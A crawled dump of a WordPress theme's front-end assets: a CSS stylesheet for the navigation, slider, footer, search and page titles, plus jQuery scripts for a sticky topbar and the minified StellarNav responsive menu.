    border-left: 1px solid rgba(255, 255, 255, .15)
}
.stellarnav.dark .half:first-child,
.stellarnav.dark .third:first-child {
    border-left: 0
}
.stellarnav.mobile,
.stellarnav.mobile.fixed {
    position: static
}
.stellarnav.mobile ul {
    position: relative;
    display: none;
    text-align: left;
    background: rgba(221, 221, 221, 1)
}
.stellarnav.mobile.active>ul,
.stellarnav.mobile>ul>li {
    display: block
}
.stellarnav.mobile.active {
    padding-bottom: 0
}
.stellarnav.mobile>ul>li>a {
    padding: 15px
}
.stellarnav.mobile ul ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    width: auto;
    display: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: color 0 ease-in;
    transition: none
}
.stellarnav.mobile ul ul ul {
    left: auto;
    top: auto
}
.stellarnav.mobile li.drop-left ul ul {
    right: auto
}
.stellarnav.mobile li a {
    border-bottom: 1px solid rgba(255, 255, 255, .15)
}
.stellarnav.mobile li.has-sub a {
    padding-right: 50px
}
.stellarnav.mobile>ul {
    border-top: 1px solid rgba(255, 255, 255, .15)
}
.stellarnav.mobile.light li a {
    border-bottom: 1px solid rgba(0, 0, 0, .15);
    color: #691825;
    text-shadow: none;
    width: 200px;
}
.stellarnav.mobile.light li li a{
  color: #691825 !important;
  text-transform:none ;
  font-family:"Open Sans",sans-serif; 
}
.topbar .stellarnav.light .call-btn-mobile, .topbar .stellarnav.light .location-btn-mobile, 
.topbar .stellarnav.light .menu-toggle{color:#ffffff;}
.stellarnav.mobile.light>ul {
    border-top: 1px solid rgba(0, 0, 0, .15)
}
.stellarnav.mobile li a.dd-toggle,
.stellarnav.mobile.light li a.dd-toggle {
    border: 0
}
.stellarnav.mobile .call-btn-mobile,
.stellarnav.mobile .close-menu,
.stellarnav.mobile .dd-toggle,
.stellarnav.mobile .location-btn-mobile,
.stellarnav.mobile .menu-toggle {
    display: inline-block
}

.stellarnav.mobile li.call-btn-mobile {
    border-right: 1px solid rgba(255, 255, 255, .1);
    box-sizing: border-box
}
.stellarnav.mobile li.call-btn-mobile,
.stellarnav.mobile li.location-btn-mobile {
    display: inline-block;
    width: 50%;
    text-transform: uppercase;
    text-align: center
}
.stellarnav.mobile li.call-btn-mobile.full,
.stellarnav.mobile li.location-btn-mobile.full {
    display: block;
    width: 100%;
    text-transform: uppercase;
    border-right: 0;
    text-align: left
}
.stellarnav.mobile li.call-btn-mobile i,
.stellarnav.mobile li.location-btn-mobile i {
    margin-right: 5px
}
.stellarnav.mobile.light ul {
    background: rgba(255, 255, 255, 1);
     position: absolute;
}
.stellarnav.mobile.dark ul {
    background: rgba(0, 0, 0, 1)
}
.stellarnav.mobile.dark ul ul {
    background: rgba(255, 255, 255, .08)
}
.stellarnav.mobile.light li.call-btn-mobile {
    border-right: 1px solid rgba(0, 0, 0, .1)
}
.stellarnav.mobile.top {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9999
}
.stellarnav.mobile li li.has-sub>a:after,
.stellarnav.mobile li.drop-left li.has-sub>a:after,
.stellarnav.mobile li.has-sub>a:after {
    display: none
}
@media screen and (max-width: 758px){
    .topbar-fixed #main-nav .menu-toggle.full, .topbar-fixed #main-nav ul,
    .topbar #main-nav .menu-toggle.full:nth-child(n+2){display: none !important;
   }
}
@media only screen and (max-width: 420px) {
    .stellarnav.mobile .call-btn-mobile.third span,
    .stellarnav.mobile .location-btn-mobile.third span {
        display: none
    }
    
}


/*  ************************************************************************************

                  Fin menu 
                  
  ************************************************************************************ */

/*  ************************************************************************************

                  Slide debut
                  
  ************************************************************************************ */

.blocoffre{ background: #eeeeee;
    border: 1px solid #efefef;
    padding: 15px;}
.blocoffre:hover{background:#ffffff;}
  .banniere{margin-bottom: 30px;
    padding:0;
  }
  .banniere .cycloneslider-template-standard{margin-bottom: 0;
	z-index:10;
	}
  .banniere img{width: 100%;
  }
  .banniere .row {
    box-shadow: 0 8px 20px 0 #747474;
}
.service-heading {
    color: #636363;
    font-family: "Poppins",Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 600;
    margin: 15px 0;
    text-transform: uppercase;
	font-size:22px;
}
/*  ************************************************************************************

                  Slide Fin
                  
  ************************************************************************************ */
/*  ************************************************************************************

                  Portfolio Début
                  
  ************************************************************************************ */

.modal-content{ background-color: transparent;
    background-image: url("img/h2-parallax-1-1.jpg");
    background-position: center top;
    background-repeat: repeat;
    background-size: 140% auto;}

/*  ************************************************************************************

                  Portfolio Fin
                  
  ************************************************************************************ */


/*  ************************************************************************************

                  Footer debut
                  
  ************************************************************************************ */
.clients{background: #61BB46;
}


section#contact{ background-image: url("img/footer-background-img.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    color:#ffffff;
    padding: 70px 0;
  }
footer{background: #383838;
  }

footer a{color: #61BB46;
  }
#contact h4{ color:#ffffff;
}
#contact a:hover{color: #61BB46;
}
#contact li{
    line-height: 27px;
}
#contact ul{margin: 0;
    padding: 0 0 0 10px;
  }
#contact a{color:#ffffff;
  }


/*  ************************************************************************************

                  Recherche
                  
  ************************************************************************************ */
.mkd-form-holder {
    animation: 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0.25s normal both 1 running search_push_text_top;
    backface-visibility: hidden;
}
.mkd-container-inner {
    margin: 0 auto;
    width: 100%;
}

.mkd-field-holder {
    border-bottom: 3px solid rgba(255, 255, 255, 0.14);
    display: inline-block;
    padding-bottom: 13px;
    position: relative;
    vertical-align: bottom;
    width: 100%;
}

.mkd-search-field {
    background: none;
    border-color: -moz-use-text-color;
    border-style: none;
    border-width: medium;
    color: #fff;
    float: left;
    font-family: Poppins,sans-serif;
    font-size: 30px;
    font-weight: :600;
    height: 100%;
    line-height: 1em;
    outline: 0 none;
    padding: 0;
    position: relative;
    width: 90%;
}
.mkd-line {
    background-color: #696969;
    bottom: -1px;
    height: 1px;
    left: 0;
    position: absolute;
    transition: width 0s ease 0.5s;
    width: 0;
}

.mkd-search-submit {
    background: none;
    border: medium none;
    color: #fff;
    cursor: pointer;
    float: right;
    font-family: FontAwesome;
    font-size: 30px;
    line-height: 1em;
    outline: 0 none;
    transition: color 0.2s ease 0s;
    width: auto;
}
.link-search{font-size: 23px;
    padding-right: 13px;
}
#portfolioModal7{padding-right:0 !important }


/*  ************************************************************************************

                  Recherche  Fin
                  
  ************************************************************************************ */


/*  ************************************************************************************

                  Titre article
                  
  ************************************************************************************ */
.portfolio-modal .modal-content h2 {
    margin-bottom: 35px;
}
.portfolio-modal .modal-content p {
    text-align: justify;
}
.portfolio-modal .modal-content img{height:auto !important;
	}
.portfolio-modal .cycloneslider-template-standard .cycloneslider-slides{height:343px !important}
  .mkd-content {
    background-color: #fff;
    margin-top: -110px;
    padding: 0;
    position: relative;
    z-index: 10;
}
.mkd-title.Nos.atouts, .mkd-title.Our.Advantages{height:374px}
.mkd-title{
    background-attachment: fixed;
    background-color: #f3f3f3;
    background-image: url("img/about-us-title-img.jpg");
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: 100% auto;
    border-bottom: medium none;
    color: #ffffff;
    height:374px;
    position: relative;
    z-index: 101;
    display: block;
    text-align: center;
    width: 100%;
}
.mkd-title.produit{background-image: url("img/bg-produit.jpg");}
.mkd-title.Nos.clients, .mkd-title.Our.clients{background-image: url("img/bg-client.jpg");}
.mkd-title.contact{background-image: url("img/bg-contact.jpg");
	 background-position: center -66px;
	 }
.mkd-title .mkd-title-holder {
    display: table;
    height: 100%;
    position: relative;
    width: 100%;
}
.mkd-title .mkd-title-holder h1 {
    color: #ffffff;
    display: inline-block;
    font-family: Poppins,sans-serif;
    font-size: 60px;
    font-weight: 700;
    line-height: 1em;
    margin: 0;
    vertical-align: middle;
}
.mkd-title .mkd-title-holder .mkd-subtitle {
    display: block;
    font-family: Poppins,sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.8333em;
    margin:26px auto 0;
    width: 70%;
}
.mkd-title .mkd-title-holder .mkd-title-subtitle-holder-inner {
   padding: 100px 0 0;
   position: relative;
}


/*  ************************************************************************************

                  Fin Titre article
                  
  ************************************************************************************ */


/*  ************************************************************************************

                  Contenu article
                  
  ************************************************************************************ */
.article-content img{height: auto;
  width: 100%;
  }
/*  ************************************************************************************

                   Fin article
                  
  ************************************************************************************ */
@media screen and (max-width: 1005px){
	#topbar-fixed #menu{display:none !important;}	
}
@media screen and (max-width: 960px){
  .mkd-title{height: 560px;}
  .mkd-title .mkd-title-holder .mkd-title-subtitle-holder-inner {
   padding: 50px 0 0;
}
.topbar .stellarnav > ul > li > a:hover, .stellarnav ul ul li a:hover, #main-nav li.current-menu-item a, #main-nav li.current-menu-parent li.current-menu-item a, #main-nav li.current-menu-parent > a{background: #61BB46;
  color: #ffffff !important}
.topbar .stellarnav > ul > li > a, .stellarnav ul ul li a{  padding: 8px 10px;}
.topbar .stellarnav > ul > li > a:hover, .stellarnav ul ul li a:hover{}
  .mkd-title .mkd-title-holder h1{font-size: 38px;
  margin-bottom:15px;
   }
 .mkd-title {
    height: 322px;
}
  .mkd-title .mkd-title-holder .col-md-12, .mkd-title .mkd-title-holder .col-md-12 p{
	font-size:11px
}
	#topbar-fixed #menu{display:none;}
}

@media screen and (max-width: 758px){
  .mkd-title{height: 350px;}
  .mkd-title .mkd-title-holder .mkd-title-subtitle-holder-inner {
   padding: 20px 0 0;
}

  .mkd-title .mkd-title-holder .mkd-subtitle{font-size: 14px;
  }
  .mkd-content .mkd-title {/* background-image: none; */
    background-color: #5B4319;
}
.mkd-title .mkd-title-holder h1 {
    font-size: 28px;
}
.mkd-title {
    height: 247px;
}
.mkd-title.produit{
	height: 313px;
}
.mkd-title.produit .mkd-title-holder h1 {
	margin-bottom: 38px;
    margin-top: 0px;
	}
.bg-light-gray {
    padding: 50px 0;
}
.mkd-title{
	background-size: 1282px auto;
}
.topbar .topbar-toggle-wrapper a {
    height: 82px;
    padding: 8px 5px 10px;
    width: 85px;
}
}

@media screen and (max-width: 524px){
  .mkd-title{height: 241px;}
  .mkd-title .mkd-title-holder .mkd-title-subtitle-holder-inner {  
}
section h2.section-heading {
    font-size: 28px;
}
.cycloneslider-template-standard .cycle-slide{background:none;}
.a{width:100%;
	margin-bottom:20px;
	}
#topbar-fixed .topbar-logo a {
    position: relative;
    width: 151px;
}
.mkd-title .mkd-title-holder .mkd-subtitle{display: none;}

.topbar .topbar-brand {
    margin-left: 100px;
}
.stellarnav .full {
    padding: 15px 5px;
}
.topbar-actions {
    float: left;
}
.language-chooser.language-chooser-custom.qtranxs_language_chooser {
    display: block;
    float: left;
    padding: 0;
}
.mkd-title.produit .mkd-title-holder h1 {
	 margin-bottom: 5px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://dinofils.com/wp-content/themes/dftmp/js/topbar.js
body_size: 636
content:
(function ($) {
  'use strict';

  var defaults = {
    debounce: 100,
    scrollOffset: 10
  };

  function debounce (fn, wait, immediate) {
    var timeout;

    return function() {
      var ctx, args, later, callNow, timeout;

      ctx = this;
      args = arguments;

      later = function() {
        timeout = null;
        if (!immediate) fn.apply(ctx, args);
      };

      callNow = immediate && !timeout;
      clearTimeout(timeout);

      timeout = setTimeout(later, wait);
      if (callNow) {
        fn.apply(ctx, args);
      }
    };
  }

  function Topbar (element, options) {
    this.$el = $(element);
    this.opt = $.extend(true, {}, defaults, options);
    this.lastScroll = 0;

    this.init(this);
  }

  Topbar.prototype = {
    init: function (self) {
      $(window).on('scroll', debounce(function () {
        self.toggleFixed(self);
      }, self.opt.debounce));
    },

    toggleFixed: function (self) {
      var $fixed, offset, scrollTop;

      $fixed = $(self.$el.data('topbar-fixed'));
      offset = self.$el.outerHeight();
      scrollTop = $(window).scrollTop();

      if (Math.abs(self.lastScroll - scrollTop) <= self.opt.scrollOffset) {
        return;
      }

      if (self.lastScroll > scrollTop && offset < scrollTop) {
        $fixed.addClass('show');
      } else {
        $fixed.removeClass('show');
      }

      self.lastScroll = scrollTop;
    }

  };

  $.fn.topbar = function (options) {
    return this.each(function() {
      if (!$.data(this, 'topbar')) {
        $.data(this, 'topbar', new Topbar(this, options));
      }
    });
  };
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://dinofils.com/wp-content/themes/dftmp/js/stellarnav.min.js
body_size: 1027
content:
!function(a){a.fn.stellarNav=function(b,c,d){nav=a(this),c=a(window).width();var h=a.extend({theme:"plain",breakpoint:1020,phoneBtn:!1,locationBtn:!1,sticky:!1,position:"static",showArrows:!0,closeBtn:!1,scrollbarFix:!1},b);return this.each(function(){function i(){window.outerWidth<=d?(f(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide()):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),a("li.open").removeClass("open").find("ul:visible").hide(),f(),g())}if("light"!=h.theme&&"dark"!=h.theme||nav.addClass(h.theme),h.breakpoint&&(d=h.breakpoint),h.phoneBtn&&h.locationBtn)var b="third";else if(h.phoneBtn||h.locationBtn)var b="half";else var b="full";if(nav.prepend('<a href="#" class="menu-toggle '+b+'"><i class="fa fa-bars"></i> Menu</a>'),h.phoneBtn){var e='<a href="tel:'+h.phoneBtn+'" class="call-btn-mobile '+b+'"><i class="fa fa-phone"></i> <span>Call us</span></a>';nav.find("a.menu-toggle").after(e)}if(h.locationBtn){var e='<a href="'+h.locationBtn+'" class="location-btn-mobile '+b+'" target="_blank"><i class="fa fa-map-marker"></i> <span>Location</span></a>';nav.find("a.menu-toggle").after(e)}h.sticky&&(navPos=nav.offset().top,c>=d&&a(window).bind("scroll",function(){a(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==h.position&&nav.addClass("top"),h.showArrows||nav.addClass("hide-arrows"),h.closeBtn&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><i class="fa fa-close"></i> Close Menu</a></li>'),h.scrollbarFix&&a("body").addClass("stellarnav-noscroll-x"),a(".menu-toggle").on("click",function(a){a.preventDefault(),nav.find("ul:first").stop(!0,!0).slideToggle(250),nav.toggleClass("active")}),a(".close-menu").click(function(){nav.find("ul:first").stop(!0,!0).slideUp(250).toggleClass("active"),nav.removeClass("active")}),nav.find("li a").each(function(){a(this).next().length>0&&a(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><i class="fa fa-plus"></i></a>')}),nav.find("li .dd-toggle").on("click",function(b){b.preventDefault(),a(this).parent("li").children("ul").stop(!0,!0).slideToggle(250),a(this).parent("li").toggleClass("open")});var f=function(){nav.find("li").unbind("mouseenter"),nav.find("li").unbind("mouseleave")},g=function(){nav.find("li").on("mouseenter",function(){a(this).addClass("hover"),a(this).children("ul").stop(!0,!0).slideDown(250)}),nav.find("li").on("mouseleave",function(){a(this).removeClass("hover"),a(this).children("ul").stop(!0,!0).slideUp(250)})};i(),a(window).on("resize",function(){i()})})}}(jQuery);
